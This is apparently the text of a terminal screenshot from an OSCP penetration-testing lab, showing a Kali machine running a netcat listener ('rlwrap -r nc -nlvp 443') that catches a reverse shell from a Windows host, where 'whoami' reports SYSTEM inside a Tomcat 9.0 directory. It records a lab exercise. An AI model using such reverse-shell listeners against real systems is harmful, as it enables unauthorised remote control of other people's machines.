 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/222.1.11.10]
└─$ rlwrap -r nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.176] from (UNKNOWN) [10.11.1.222] 49733
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 9.0>